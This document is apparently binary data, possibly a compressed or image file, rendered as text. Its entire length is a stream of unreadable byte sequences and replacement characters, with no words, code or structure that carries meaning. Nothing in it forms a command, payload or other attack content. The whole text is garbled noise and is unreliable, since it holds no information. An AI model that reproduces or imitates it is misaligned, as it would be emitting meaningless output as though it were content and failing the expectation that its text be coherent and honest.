<D�p�P�!7��	��U�	4R%��p�md�B��r���:�0 ]5��׍�Ef��T���A!H��G��QBm@%� ���0f���R�PCDp,�D��Taq�j��O���qF����F	z�aF�Q� ZF�Ѡ�Tx���C��dzԙX��ݹ�bh,��tԡZG�  1 ����4�G���}A��F"�a��fTiv�Fv�PBT�M *�Kb�W F�x��j��
H`D�ʀC�"�H��G�r��m��l�uû�r�Q&��;N*�ld���E1��g�
2�!qI�ڮ}�!�k܆�O1�w�声���m�1
@���nD�8B�L� P?������C�jL�t�@(hL�����r��CG�g����$�3�6$1�DW0���0fG�����o	$�A�7 �L2���"E��HpjX�H�`y�@?"ZCH�]��Cw.�g���^Y��q���@���'�tk�F�!�AUJ��N�X0 ���Q���CW���?�Q��G�Gw �c@��k^��W�F�{���֟�TH��TBS qp�q�A����9�+��ĺ��a�>�C�������D/��B`�M&�E(n�gD���*0�m�b�۟�VG;�!f�ɮֆA�pv�[�@�פ�P�@C�21�� OKZ���9r��	H,"� ��QjuFс���6�av �S��P!��c����	x��?,�g<q1a C#�.V�@�A�, y��>�����㖂\q��"�@3W<�3Np�^�4���P�3��e�M�s�+��`�i��
�p�1h!2��_�;��4�-�p����`l�@3Voy��بAq��g��@�&�,H�sYAJ %=�8�� �>~�pk���u��v$��Pd� TG�/ڜĊ�4"�~I5�&�խ���#�`�5N�+3'G�`Kt�eb�C��@�'�%`H�%y�� s J ���L�-�n���®�	b]fPEM��0q^cO0�N�{�� �8��r�I�r%�
���΀�R7J����<��1�A�=�H6ÌvgW3�bF�!�����f��1���mX�HN"�D1��Xse�gaE�@�40%!TXפ�P1X4	V�����&�H�q�b;M�T����	�$P�m��夌�i�4Hġ	�s?���$��j�b��6$ mYT���ǅ�z���� �
�h�B�!��z1�́�t�p,�ܘh���@F�!��a dcU&4�̮v0�^�w��aj�b�E�Y �A N���<B�D���up`����(Nq�!�V@u�|�#�OƠcb�0�\B�I��k��;,�16�@�P�!�*���pi�/�n`�T4<��䂓CB2�[��W��%��z���n�Wj#�]2yv ˄��5���w�eN�f5�V9�F؂��hɵ#)d���!DL�|#$<�6r!q~k3S\��
�z�B氇�
� |��&3�
�rK��@�@
�I�Vd! g7�z��-QH	HЙ$� n�����hJ۷��!�����G^x����r��=�r����g,>Pf��płHW���o���hW񥐰q���������Y9�!�|#'%������P�%
��B�$-�}#�?��a�A�anI�ӛF�W	�A�L�hs0T�C`K|0t≾:�'l�~P�����Zza "9���(� �%�����D�U��>"��3�*�-�;a�Y&M|��@�D�s�
_$� �h#K��;�r9C���#r �� , V�C��eNp�#��m��Jh�����z��4(`�����A��/��Ad'����	�$�M�∢욑g?��s�,�Z 5�ֲ����''?�]���ↁ� & H�&l��� ��y�:��KO �	�s����H6��/�o�6�/B�}1*n  �]P
�T]�kBqH$9�	�v:��Gv�_�DD��-0��~F��ɦu��C9Q!&`���'�4~��n�@`a~{�R
�L���F?�c2�cc�DD�[mTcN>Hn�wrq@*�^�p5lp��Q&ЃܷNm�Y�+�7;^ rx@-R(. M�G����scC�.�y�Cb(!�6�@��=a�F0��}�t[�!;��xPA��A�QH`�iu��W<0s�q�ւ�U�0q�}��nqK��}�6��HC�n �>h�d0^` ��	LX  ������lLpDS�h��tXq��&Auy�����[�}D�a�pDDcHč�Vm�ccP=r�V�S8 �$ �E	�pG&eP��Æ	�s�4!���8#y�f�v�hf 5&?�N�Ԑ��a�h���w��8�[�J�}!�<1RY�r�8v��qmp1�wnhx7��JYt�N�Ƀك��7)~Z���p3���aAI��h|�0�Di�ǔ�hHBAua�A�<ȃH����<��ZYT�� 	0� �/7��DGy��؁k��Vj�z�F)Tl�W2t�?惦�`�ueާ�c�a0r +@<`7�|����[�W���D��K�QP5�����d��pw@*s ��՚!-<���靁�H1��`�� �Q[����ՇFiL���	}�L���=�8l%`!�D��:����!���Qa�6Q�Q(���v��I�#�[5��W�hr��B��_C��f�	(�
�u\��}0/	��3!H�)���2��=�4wC*�E�swI*��i��J��}pa� �sm"�lz|		P?`<+`�NC�xF~�U����*o�9h*wàY@���1��9����m��b��I1Z}0�m��D�ya��q�|qNF|���I&��$%��1}*>0$�O�jT�V�p���J��M�r]=CLs��4�禳hT��2��p7�0�Y0Tpv�'��A ��i�(Wm? ��ءu�y���r]6;�G��ǎ�TIl'���z*I�c��v�e��a��Q��:����b�dJ�=*�:p#i�|q��pj"�	�
��'2l�?Ѧ�y]���?��H~�sY�>� ȡ��� ��S�c����=[�L!-{1:�s��*�T�\6��;�+ǖ,�+��U��x@�d�Ҷ�_
�qIcqV���T��FfL��i_��U��m��Ӧ.Cn["�gd%0^@TU�M�bZ�6f��k2�s�(C"Rl�I
�N����yr`H�p�7 �wHK�u㹵
�0�z��I:�6��?�S��'�V���W�j�z�An��A�Y�gQ~Ы~ }�k%�[����^�
���D�t.��.+����t@:�;�"
	��El0�;%7��g^����Aӛ�s
{�fa	��Z24ckгM 1���La��1)@��7g���~L{��J��ƺ�٢.�y��dq0����w������� �:��W���;S�9�c���!��{���kK�E�H�Z�E��*��X��w=M�pKS0� ;���+��g�������s���1s ��3�͛�>�W��Pq���7����t0�d��%  �� ��#4���:�p�EG{�	@�|p7��r����ET�sze���+XY�;0�;�M�,�r��y�9l 4��C�b��A���q�z��:��`<���̬�ͨ{�\�h���7]\Jw�x����]���
<, �� �U�USh���]:y7c�J�6���3�)K��,���K�k����?V2�L@k�a	4��ʑHg�-N0^=�%��"i��L �[��y��T��wY�1L�L�>��qk%�ʩ�<��� ��\�,�"��1�A��W?�C ����ʯI�PaPqp\���{Σ�d�x�Q��7�4pUW� A����c7fе����ki?�
��F�E������W �`H�?؉�J}��z��|0�z*��au;�%Qz�%���ʄ��3WЏ�[�^*m�U����ϫ��y�����Ӻj�}ȐPː�9�S� D��N �<{Ƿe�R'�!R��X���˼�dJ�uЯ��目И����<�G��7X) ��*�J5^�?N�㉥����ؘ��fZ�W<��Ӧcϣ�[�:թ��MT�ʶ=\'D��)rUV @�}\e �[�k\�gSD�P˼�q���.0|^j�}� 
����7��lȃ@�"i��"`ApH��
���k��7��@��0v�h>|�{	Z ݕ�<-�׵��J�1l7�A��(�(W�6��
*���-��r��L�cz�@��U�g�rNEw��=�}���D��3 yM G�I�#m�\���L�[��;�]�ip3:Y�q�}~c����$��/� `ݤN�5ep4 �B�D����9����X?A��Vm0Vp�	�C}��1�VS��B� J�3�x'$�S0]a@4��9l�׳C$m��^(��=Z|�H�,[�vc:�1˨�����-G@ �3P/'�1z�]P�6�-��99�����l��,�^<�F�p�<�V�5��7]F �>B��U �1P\1��P �ua�0��3��b�;v�	G��`����!-�\J٬�i�q.�F>@�e����R�Ga"`�������x66/c��k��b����>ޡ��k���]	r��!n7�]/�a0�X��t�6`0�t� �����UqM�8v��-m�X�1�������F^�!#
�ѭ� `̏l��2V��1�r��M��c�۸��o9��|�}G�����j��~zm�$p��5���]W�o!�nYfˍ�:�SD	1G��D�j�y�]�&=za�\�/���{�8�JIp��T�F��3�'�CɍmF���fp��+ .g� ��C}䓟�� �D����� �~/m@g��ۭ�/��ns��(7V����K�>�%1VD�˙=5&���>��7����A��axP��'�8-3>�[�*�g+y �9��-P_Bp�T�K`< �����˲"_�m�I@�̘3��'Fqag�"�[(�)��-?�_5|���(@5P�lK�%�7C�|��U�j]��3@�pS-p|R�a�'�(p}���-�P�S<y=�i�3fk�+��K��K�0B���EPM|������, #8q�����HPc�; �+`�u�8�HTcA�3a�+V{aKPK�K`����0V`sV��� ��ma�ܠ��1I��\��]��g�(��8{0\�V�`�U(y4����KP_=���}��c�l���y��ܿ��=� ܋1`����� t �^��?4�3�ƈ:> KPT�l�_�Z>�9!��.��q`GI��}��]�%9�a�@P/ 5c`��ݚ�mٖ⟻�T�aKP$0 �K� c(�� �rVEZ�T�(��1� E�,pA�c��M�"��0vY��2?c-�K�>PK�G�l-Q��-�(@>p_E{��>�0�(P�22 ^�A���t�����6��opn3�-�$�,�-��K�5��f��a��ԫ��cp1��F2�������7����XK���_m?Cc��lG@(@B�f,p��c5�T A@L�1�-ܺ�*K����3�L*p�G��@��fy^>9c6����T���˶l(�^��Q$�q3�� ����7�����3�ş/ �* J �G`�JpݭaBsm���a���g<�irS`�J ��O(�$@!�b0��(��]�U���\��� �?�WE6J� �`��"p)���
��b�-�
�=k���XK����~"]3���~aA �Q�ż-��[�IS�R.�.�G`l� `%�J���������2 ��S�$�w�G�]��D� �-��I��qV=�z=��d�[w�x���)����^_ʁ@ڳ�)7	2��E:�$P�V^�(�=��-�>�}̇4����z/ �V0>0`��nR0y��?y+\1��f��s��R�U@����w]������{K�t�\R� �25�x�xeq���<
c�� 9�y�3�-�J����Q�(W��R䉁ګ����5��E+�(D�Z`++� U.�Vҭ�ICsU�r��b��3�b<L��6�IxMݪ�"�;`%1�r�f�*�l�}Mt0@ �RQU�&���:9�{m����f�&�Cc#ӄ�q��*`�;@}�xM��� 31��  %r�6?PX -�W���U��@�j�*[�Xaɐ�6���1�MP�2�^gP\�"1-p�t��;R�qU��*�1 4`D�4���)z���3[K�P�G��Y�S�A��b��L3toץ�1�*���10��1cq	rC����DZ�"p�J�@ '߭c$�Z��q�U�"cM�67V VP.V�cP���=ݪ Ew�3��61�F� B�f[E*��,�gّfV���9r#V�u�<��;���K��V������a֍� ��I
0 �j.�97`,�����"aZ��ff��^������cVp 5��I�/�;���3���3�����	� �?���cE���u�oy����3.����#_�"d>P$�F��&� 0݄��3P������=4@V�i1e�I�x��^�*	� K�-/�U���N�1���7k�|tp$�ف��^�;��h�aw�e�B�j�rVc �R�����[(S�(7��LZPVc�2���K@�fϞJ�(v=�/P�2�3X*]�{��6�D�c�g��ǭ���4+̱r�X�ƃ���9�b���FԴ58��t����^.��-��r�(PV��Xz����4 ̅B��9�h����rV<@�g�?p�c��� �*�Qa�;@}O�V��K=f3WA���oX�Z�@�Ä?j����B1c �~s>�92(5p�^���> ������JvU`�-,��HS\�W0��$�<! � �\��	�` _�<�aZ����2����i���<m�����R��� \��^v�>�:��?Q�`!�=���xu�~Ʒ���b7m������;M�-1Z�.V��BP�-�;0�������]V��]����0sU��
 `?z�68pb���i�X��<`�z7AvZ�<B2�;.�;&-p�G V��Ⱦ����!p�֝u�T0G��Q�@`%l!�pU߼9� w}Bɍ�)ȼ��6���Zyp�|�Sc�q|�G�,�DG��z� W�a��R��3@SP,��Q��ۧ��tp�-�rE��d�-�b.��7Gi�+�<�} 1�`b?pl��� .�.��>��&+��q���\� �彛i�Y�5���Sp��2Fۊ��7f<g��} �{0�}��!�N������	 f[��S@ VPD	1���i���_M"<��@5�ޭ�1�b<�\�V 1��/�b��Ƴ�i��ս�?�)�@@�3y+yB���2��~Q{0xt@
ݚF`�� aJ B,�F�>�/�< ���C�~0�r ��ڭ5X�2p a�\_�FV��+M�ڽ���`�ݚF3P�)p98�<l4�(V .�/8Pj=[m�&���P�H
�ڭ]�i�)��D���cg(�aJ�]g,��ح�z�(�OV��6`�5�s(@HгZ�:��ن����Э�ZdM�֍u`^� ) 1��c�(Pf�Js�g�P�{��ڭ��<�B�9��6 5��$c���ۅ�߭��
��U�!  �r�G� V m��տ?~�m��j���ڭB�Y}�@ � V`<��(���Ag���6Ɔ`d{��ޭ�5> p��) � 0(P�$pU$�0��E@��,Ɵ=��Э�*�` wo`8q1�Bc��4�( 1?�H@�0��6�i�r�*3�;pa��U0�V��]`.���+�~�cw٭�:R�6L@٦$O,`���Bp�UnS|a�� �Y�ܭ�Z��~�A(��bS���pP�CÊ7�<�ȓ���٭�*w�܈��XNc1V �W�T`� �2����}�ݚ[�\�2�m�>�9V��<��KP́�F�p`�S��ڭx�3 �`�`.L`V�y�0E��Tv��:��/��(I��a���2"#Ōa����G`S(y��I]�w>����<�СKP��`	<�l ��Ӎ�m��V����m��^p�c�1i�t�Z K<�b)�A���7�^� Y' 5��OEӍ���Ed�W�+r^�����.�b:�P K���&��M * +��*�H�l BO�f��p�M/��L��h���:�젪aQ���9�U�[�=�A��J��x@�l�	\`�(`�p����4`��AGT|�&sX�M�����<��� �$ 3��xG�*P�X���=���_��@�Pf�������=�e�#��F4�m}P�h���_�}`�7�э�r������w�B���Q�,		50�E��� !� � ,    � �  � 'MJ!����$Bњ,P�`��$VZX��B F(��y���IN�p"�ʖK�8�Ɣ0(P�S�@��<ئ��IE۰QHc�>d���e�V�N��G����1�
5z��hIG�+��������%ܑ7a*�HlC8����$8��B�C#�t�,I����lP�T���nWԁ���*F������)�]�D�G��a�1�,�� ��B�����$6K�м9�1`��ppФqW2��8p�P	t�M�(Ov�4��%޾,��� A�j�Bॠd>)��L�YWTv� �|!�$�8b+��"
`x� e5��V���Bn���T�f�
X<A_/M�Qy���$f��Fj�q)x@�%�B�u7	
	�P�e
U ����l�I�@-p~G�0jM�H�|K����zH�F.M�#�7�@J����!�5�:y9iw�Ly!e��@_���_��EN�Ё��)5�Z�����&8y(�-�5I"��,~�I E��-��PESCI(�Ad~;ɪ���f�d@	�겻n�j�:���	���u�P�j�"acV��C��1D���,�A8y�	���}Aa�i�q��m���;�T�PC���BQL�
\�k.^�+�B�і����oo�,ÿ�XFq��pQ$�ud�1�k܇_!�$P	a��
m�@� �c1� AJ6�U.�K�Y��)�f6���S\4p�z�*4�|�%_ZF�%zDA���A�6�a�~�F�5zT��* ��X�N�adI��w+���k�V��z�
V�V��z
�+L����&=�}�`�F:�C�u_]�p&܁�aD��;�P�?��?�@��]�E51��?��ÓA��f*��zG�R�`#Lf���P>1<�i�	H�5�7h �c�6���:a�ZA�y�d�7��ϊ�<�0a7Z�dP#�e.	����&q�8P����$�AD)
"@�"�!=k$�*	P��Ϝ�	����&���}��C��@`�ӓ@nX�`�EX� �`�!��2f��|�����a���}� �dI�z��HZ�Ŵ��tg#B�@'� (m��J�F8�cBp�<<� w=B`QX0	:�`&C")��Ip��QJ���L�%;�bȌ3*"ir(1��fI�M�~��*�ׯ]�����x ����r�k��@˨��b�.K�5pO��	�`��"%)��3%���p�l��@�#�ƱF���׿"���I��g�;�(���B��\������L<�8��淊�%T��ok<�bJ��=���!�����.�w`�@L@�S�% B�$���I�L��0'!�&a ֶ��	d�����H;��P��Ќ���J���2�߿�0���`�s0 :*�M
��C�Ї���O�jAĔH��aZT"�9���ǙC	� 0�V��/�=!6�5�:
LOg������q�;�IOJ��ChZUE*�\�3�h� �*���nJ�%�;�X�*pe�O�
Q�
�o ��C�,�aPTH�<K���`p �&Ѭ퉁d��L�?�s%��CwvP+�V&UC��$�fښ��\6�.��T
�=�)� �K>��ᐓ����{=8�6½��8�=؁�~�C�N�x:�"
u��c�$�|S�ve�'��� v$�x����!	e0���"�K+�T����y�$C�p��~0 
�����,���Y!��ܪ:�y�jlDw�hW3$�f����<�Q.G��Lp@+� ���p.��}Z+�LC��\�A� ���h铧ĪִY�V�7Vˋo�_A���r��x��E�0	0���4� �(�;�T��K�%/{�kI��Ȁl(izi�J�Ƀ�%�
��� �+�� �k�'�3��g�|p#8	�o�à�h��F7i�4"�#�x��%A��ٙ�� @���&d��ϸ�3ބ�ݩ�#�q��
�/5p��D����a�4z,����� J���0p�9��jR�����\�;^�^沰4���w�=	p����C�\g���K��Z��;�8%#po����k$@$0� �����A�D�#YF",����DڡԀ;� B&�u䵒�?�a�>4�O��0.Bm��U#���h� V}&YC�SF�,� �@/h�Vt��Jf
�+�-"|��a
��B�T�(��.�,���b.�eP9�����&'8}���Pfˬa)͆�	a�/���(�����瞓f��� ꄘ���N�+u�HVd��g�g�U74y�?p iY���Ww�D�(�uz��4]V!�$&�&`�d0
[P,��Nr)X0K�m�QxN�J $N��- �p��q�BP+ p��Pu$r"�X�u�e(Pf�#.��[�RB�E�r�ӂ4eb��	n�@_@[0	��vDUر,�t��4Q�~�p@ a
Qg{��`n�&GSW�W��<��u�ev�Gs$5���lgb��V.�@��}�Vg�bKe��!J����0� |�VC�SC!Wn5Q�7QG��:�d�gGn���4T��OK�G8RpLǄsRU�q1&@�H-���K���Km���fV�V�4	��긎�h.�����*2.7$kL�F�nu4Mtk��'c�#h��DD�WU+�v
a��hn�y`�,֍�DY���K��baY��w�n�6�BQ�'rCUdktam!L�D��G�X*�X���X�x`3	(8	[���(^�o/f�Wpg�d���M����
�x���gZ�B��gu�~Ï8/�(�R����Md��`(��BS^�ef��n@��K^�bji�}i���Dd }i(߈V��,"�A&M "�#�'R��y��ge���
r<�o��@K$�nyU���"�	54	���b]p_jI]`�j�b��h����E6�g4�v�8���̹F�7<8����FK0�Pc���54�R�8O4Y�HO��� ���{��>a�_��}/v�	_$�w@	���f���p�AՋ�	�~SCC�gf,7�雇ՁPҍ��{�D����[�|���~@�WX�(X�D���ٔ  	\Mq��Z䢟z�
�Ȉ	Q��ԣkr����1Y�^C�m�lݱbKU��p&k�]+Qj�S:	]���Qv���%1|�`�lr3K p� ��!k�i�y��Tc�rI`9��b2Ra ���_a(>�Dy�r]�ʡ]��Q�	a�~��d O���YN3�&_@	B��F
��j2���xd�Z�d�`b���z��ʔ��5��X�qpq��oإ>i���n��fᄪ���!u�
h�&Bxd~֙��qɃ�G�d:Q�ec�KH盢hAA��5`W~�BQ�ƪ�n�X:	�P��*|p�9	�* 8	3J8z�XMaW� �M�����ϗSb��pvz�?`�5GV�r����"HD��r�UZ��j��(v"��� !)����~s�8e��Zus�K�EG:@8��3��ǥ�/{�o	5.g�j�����0X*�.�p�	� ����*�WM�&]+��
��x:�x�ת��|? !&��`��K�R��_JR!�)�:�y �eP�A���v0V��fW�pA���&or��d�g�	}
���f9	VP�S��nh����TJ����hhy�U(��ۨ�{�ٶ�	�5�ۖF�r��p�6�V�p%+c��R �+|s�P��`׸�h�/���%�y�G��;����Q�}�@��� �   �J�jbٚ&��; ��q#;�C��7�5�'�+�_��^��K"wn��ʫ��y4P濔��j+�Sk۶ic ��Y@�!��jr�CHi:r~�:�}[k�}���U�2���Voc�'�bW�r���}ū�	� =�0�	 9  e�ǟ1Q�xQ����{�r�m|��v�0�a�����	�O��_cE����;�Ø*�E�G\F_��A
g ���7)B�	��7t&\�>��<o���Z���x�Ӂ=&�_$�DH�̅�k4c�y��57\x�E׳�iqLn���s
�G�P&���7Q�'na=��t�`!�y�A�0F�:�yq@OJе�wH�è��&�\z<���6���n��`�m"" �x�U���I���qW Nc��c LVXCD�Hb�����K���enl�U��k9"�O1�d�[�,��� J���ʰ�}��"�*�idţ;ʈM�J�#-�-��=�N�D�	1sa!^��G`�!��dx�I��P�w�a�G�� !��>� ` 3WIN�M��W9�=
������M0<�vy_����t�4fGJ5CP�v������j����f���K^�`��Ӷ@@ViS�kJ�z�.�-f�,"�+y�\n�V�ݘ�}��fP6���z����h.{��_�t���e���pv�qi f@4��Qt#cic!��g��m3 $<��a�'�%�w�'y4<sQcf^OVt�{ X(��5]"�l���7X�0�x0�(~��m4��yLʡfl���BJpܑ���%ˠ�1h鑧|Ky v˫ڛ7�]��:1K��^p��è�ӡ�~~	�S�A.�,���|P�B��`��L���IPa�r�ԡs�Y0(�о�t�i��t�*n��å���^X��Y�!�H��2� jkIj[F��.�j���(���
�Y�|yb?�}�=C��>�T�nf��\�r�̛�G�������jiO#��\�:5�i"9�S+����:/-�z�kE0h>���Nq��.����m耎�-}��UKd}�c{��ĎM�Z@�w��#ȯ�P�ٙ�
r��4|���;<� �����_k�t �J.U�A3]�!�r���Q6>	���L�l��<J]FΰX9�_��'�&!""���V�n��Mf^r�W=P@Ip��o7�s ��L��Dfng�d��w 7���k��yk�Iu� /��� ܲf)��)�uf�Jʾ#�"ˏ������m�4e0c���Ht�yQ���H��I�Tw0�Q�4�p-Q�t�u�|�z�fGBV�ͩAjq�"���.n�ي�M ȌWٔ�| kyY�8�@c�I�������:�o��}��=5x�3��N*wN0;��4�~��)`���Nߚ&��
�:	��&ܫ��|(����q�ګ0�>��nЖ��a��rQ��H�yd0�z�0]��e��g�S�r~�l�B S�Ο;�����*4C
Y�G��)��Ӥ�W)�_q���05K��Ȍ�o�K5�ݼ���7)|�@���a���!S����b��/ޛ&�B	-����!�\ b��r���eGc�ƛ0�_K��p=����!��7�Q �B_��	�F  �D��:�,�M����&q�V���V�
u�Ȍ�� �i�d+o&�{��\�ݾ��C���d��!%��h�RE���/��]���H��=��jvVg�O;q�V�"��������x:[ZЈ#�'���	�|�������
��7@M��(a���k��&�/\N� h�������zs�c.Q��������(uW � {u/��Ȓ��Uh��b�q0%O�z�{D B��*�G����D`Wr���i"�A�&�O;q�V�"�	8��������X����6����I�4�j=L>AT �7 /�FXӯ6 q
]��Y��ۡ��9��j�*qK;�z��O;q�V�"�r��W��������"u%{�Н;l��M�ڽ�Q�	��{��} p{^{(G`U� գ�;l�!`iC=��E'`j��|�*���me.�j���n_���鱋<���z�q@�_��0��ԥN�<��%c$J`9��ʓ�<{'���~`L"g�"pq�7�;�ҷy��P�yN�V5>M���:*�Z�ϨI3���T H����>�0f� E�G�{�$P9��PFDP�ܿ����iB
*R����z�me.B���9�ՋW�����)'����[K���F���^��a1��G�h����k70ш��q%��YFjqK;�h����me.B�Jdު���!u �<Q�*W@�fIN�}�G��Z�+�e��A`|�Gt��ƛ(��N�I(�%�ݫ7L�w����zC
沭:�f�nye�J+��:�W�h4q���}��{���y��G�B�6PE*pG` C�r�b7����2����)�:�uF	�G
��玔�
�+��"�|R��nQ�n�&u��
o���^K�o�}�@ 3Q @���cU�U���I��/`���� ��+��%��Ц*��m��k����W��5��H�5��!�=�M.=	|D�t�4����@�	�5� &S2B��Bl 6����e ��&4�-������1�u�����㚀��C�>���?M0�F��ҋ���7l�F �F���~��bF %CN� ��q����} i�2��m�ٺ.��
f�&o⎵L�����{�3Gvd&�nm����ݕ߼S�ݬ>��pp �{VBB�N�(G $ �r4;��b���岽ZI	�&�(���r����̈Q�n�8<nQ0wr'�k��|<�����,��O���@PL���*�h|U@7P�7�(� ��=	D����i��>����K��n5r!\"�B~�C-��c�4r���Cl9,�PK��4����d Pߟ )����U�$pu�B�~:m��������z��A
����y(�u?��K�#;�)<�#[C�/��Ä�F`�9\bg42 �` ��U@QG�r�|3���� �D�Ǥ�
��
�.s*�ߺ7�;�<��~3[zU0ֽ"K6`٨?]��V@��4��P�`��, ��1V1P`<V6pGP�Ơ70ء����c��AŞ9���|F8i�-P6`0 �AuC4&7�A�����Ux4>��3�`�) �R�@p$�lP'y
���� 4�$t웱������`y��H�/�#T�;2�@0 parH���r'F�r	<�T�0}��� ��ތ P2�86��a���G��A���$ ����[�"[��.`W&�%��a���c$@$`�&b���k�:2	C��^[w�IP/ �<p% P2GRG�hmp��kG�6�3	D�c>�Y�K
M�џ��&�K.��g�֋ 7/��;#I��(`A��+I`��wR0�&l�-�0	��QI`WB69 �P2}�N6�I *�y�y|�\Nj�p�W)"�:�3���r�u��9���<HPK���0
<"$@7@!�=�> 0��d�S{|��a�WBD����6�a�I�*��Ίԓ��:x�J\�g�i����
x�$-u�x8f�gq5`;2|G@(`��Jپ1|5���	�I�d*��3�%�NP2�u@@6P@��F ��30�*������h�sJ8� �n#{rA�(@(@F�<�!,0h&��K0�Mo>�n����uI �TB4P�i�D��gG��U�+�r 5V�p�f���`�ğ��p�h3���?�����OhWL��7�T��"6@6@$``r�a�Q@���$p@p�G��	|�l�` 9�{%S29@�a+@`D$��a�̔v��ʡ���z����+K0Q��sd�s�>�]7�hPgqKF@�@hQ,@�6a��y@y`w>	��c00N�W23P�R`@ ޗ1Pv�:�<���`I�[��/qK�B=���g8��2�E@6�qc,@$ qPK!A�`JP�/�}��q@�}4�a�|�H%�<D���b�7t�GN�-/�DЬu���kQ�gJ
$�
�xGLk���x_�A�U��GP6�K$QJ@_J`A4@4@@ H�r=�/%s{1� N��Up6`qs=�Ӭ	�{�6J\�$R?�.�ꨈJ����Ǿ�<D���OG(Pb@ ���S0/E9@1@$0	%�þf@6P+/�(@%��G 6� �qe�"��� �,�J��p�;���9:3�q����׭��;�<SP$`Gp� �2U "�@/�V��XP^:l�E�!1$@ �$ f�@�YP7`6pl��a��`D�m[�uK��S��h.��W��n�:Qg�fK��ڂ{`6 �S0%|X+��	@���3�YN��r͠}�m�F�Y+9�6p�isP���gOVuLH��������ĳÕ:��"���B+�-��/V��p p���J J�{D0)4���O�EW*P�e���Al$�/�O��c�|� Up@` @ t Z���@c_F�����R�muj½��>@�Sf���J�M�&ge��#��U`F� ��3�.3�E3@1@� !pI��4���1`p�>0�q@U �# � !c%!��aV�F��V�+/3��#�nt
y�Z���?k�C{r$`�X��g$3���
bI��IE�(��p�?K�@yjQT��@pU� o��� =A�l���!�
�v�F�"撺W��s���[X�+�E[��?72	$�	�3�W+ �x�-�6���	 f�+��t�S�z�A�  S@`*!���:��Q��#)/q�&73Ջm1�L��4<��S���C09b;�g$!��(��. ���
�- ��C�ay-��D @R J`G ��:��J!��e�v��N�&�?��$�@È"g��Ty�'��?�CaK��BQ+4p%4���j%
�k��\g�B`7���o�Q5`�7X @� ���	��c�����/�����lŕ8t�x�#�f�<<k�?�#�p�'##K���xL/ �ρ4�&�EiS  ` 
 ��N� D`���-�Up6m`6 ��L)4��N���/�x撺��H��f‼oM o���#�aQ�]<B��ID`2���6p{fU]�E� �GB�W<@U $A0Kۂ:�*D��F��`�s�M�����j�3�����:���6��6�![�/�ahA$ �FX�;���n%Q+ �3 �L6j# B�p�|w"/S6 lp, S��k��/�ũ���q�x��>W���n�o�Ѿ�k��ră�K�Lw�M�-��D�{�+�y$���/�Š+�e*0%r� -�:A/�D<鏹��H}���h3�Pꟴfyu��Z���GӃu�|2@�hG@6��J`$��)0<�\�$-��wp�~|L� @`*L��u�@���k"��H
E{��i���bՊ�P��'}�X\�t�-m�p`0%,p�U����w�A%�D��n�+I e����S� .��!��c�%�,�=�-��7�gZ�"��=o����?k>(o^#L�/�G����7(4P�@�|�{NQ�"���k�O9x������o��D@�E	�<;j½��&��B���EQ���I��C&p�/�sQu�QU`��g�o%.^D��� 5 ���bݴz�$�� �s�:�e��e�����I"�;�7?"nz���u�޽�1(�D�nf�U�G�6��B��'QN1	D���%C${�c�Gp��.�g$�#3�2�1�-�g�% �r��ų'w�y|4�k����}��ڤ6 �Y+%Cx�9@��D�Ł%�pI e|�X��-�/sU@̴�	����=[8�,�/OJ�������#;�M�ԝ�P֡q �����P�'I�/3	��%C;p%U(a{�L*�>��}m��G*��"�\C��qW��B�+���� ���n��|Z�wq��zHNPV��d�����Ň��LfdFg�-�~'l�k�P��M�(P����%׃��CV@�g��Rw�#���-��.�t�r��d
3�qp#+:� P26;p%�O|{H�c�7�k}}�;	K�U G�"V�+�1�Q�$�m�Sv��W!JȀ�H���yJ��`��yP�[-������|4%�W��'�	LU�/ i
� �{@�[e�G��)�@��t` ����UTWGK@(C:T�6��փ��a��R�T�e�C�G
!=M5�{>��{2{I���W1M8pդ-�QL�
�cT(p%�����q�������Tp�F'*�\�$�V�fa2`������OȈ2�<�䡅���0k�P2p����k��m�>pța �]AE�k�{r�8[%�;�����]s0�
)0M+ 4�4�4�4�4�g�
���
�,�4�4�4�4�4�4�Ǯ'H�
@K( 
��]RFK`a�4����'�' ���.�t�Z���t@v�� 
��`

� 
� 
� 
� 
�`�+@4 
��|���)� 
C�� 
� 
� 
� 
� 
� 
� 
�pߠ�+��p$ 
0� #2"#J�BH���SaA3�����t��X5 �z�(~�fp��rF
���@� ��,p4 
��� 
� 
� 
(�� ��
0@0�7 
�0@� 
f�3P:� 

� 
� 
-p� 
� 
� 
� 
� 
��OaH��;	K��PXr4�}��d{����>��]!�P2�@A�@j$ 
ϥ$�� 
J�`	:�� 
� 
� 
�Ѓq� 4 
]2	$ 
��( 
� 
��� 
�� 
� 
� 
� 
��eV@Jlr5�J(��A��]-0�k(Υe����(�4e�vE��B 
� 
� 
G
�r� 
�
�pK� 
*p* 
���e
��� 
��� 
8
� 
>�� 
6&� 
-q�uK �1�J�M�ži�����䓗cL�i�
� 
�y 
$ �

�,@�PK4 
�� 
�@* 
��T 
����-?
~7	$ 
�p<�� 
�� � 
)�$�$�$��$ 
��2��$���)��V@����N[cyN�z
� 
��!3 
���`!, 
��k� 
� 
� 
� 
� 
� 
�@K, 
�b 
�Q5 
��� 
�
�@ 
�p� 
� 
� 
� � 
>�o��K��iC���o���f�!�p���Z��?/, 
��/ 
J 
� 
� 
� 
`�\7@,@ 
� 6
� 
J0	$ 
~��� 
� 
� 
� 
� 
� 
� 
� 
� 
T �
`y� 
<p���/@D 
�p$ 
�0��5@� ��\=G$�C��yV0�
	��b�)�.> 
��!4 
�
� 
� 
����-u�* 
��Q�� 
�PB� �
� 
� 
� 
� 
� 
� 
� 
� 
��p'
�P$ 
�!� 
$�� 
	Q2��g���0P<$r$ 5`���	!_��⅐���� 
��@!#>�$ 
�a� 
� 
� 
��
D 
`

:	���~B
 

@,@; 
�@,@,@� 
�_T 
� 
$���-� 
��$ 
� ] Ca��604#�,@;`t�C7��A�\:�.��>ɽ> 
����
��N 
� 
� 
*��P�
� 
�
����� 
X 
��� 
j}� 
�� 
8�
� 
��7 
�!� 

��"�L�X�c�U��dSP+J CPxG#k�=ҡc���i�t��
�� � 
�@4 

@
 
4@�`B?���-�) 
)P�) 
�� 
Δ��� �+ 
�.$ 
��m 
U
$p��-� 
�p$ 
� c�q$��AB<T�Ƿ�8b�0�����/��� 
� 
� 
,���!7 
���-n�<�� 
4 ��A� 
��m>�p� 
j=�PM, 
����
�

,@�P
�@, 
�p���޼b�L�(��)��(@9P26�w�J�������-�k� 
�p�@4 
��@$ 
�QGQ:� 
� 
��: 
� 
�a
� �_
]B� 
��A�@, 
� 
� 
� 
,@� 
~q�S#h�K�9P��64��3[��7���0�^���k� 
�p� 
>��� 4� ��, 
ũ'� 
� 
� 
� 
@0|* 
� 
jm� 
)�Z7@� 
7�A�� 
